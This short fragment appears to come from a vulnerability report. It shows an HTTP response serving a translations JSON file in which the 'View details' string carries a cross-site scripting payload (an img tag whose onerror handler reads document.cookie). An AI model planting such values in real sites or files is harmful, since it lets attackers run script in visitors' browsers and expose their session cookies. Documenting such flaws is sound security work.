 File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
    "en": {
        "name": "eng",
        "translations": {
            "Return to list": "aa",
            "View details": "</a><img src=x
onerror=alert(document.cookie)><a>",
            "Description:": "aa"
        }
    }
}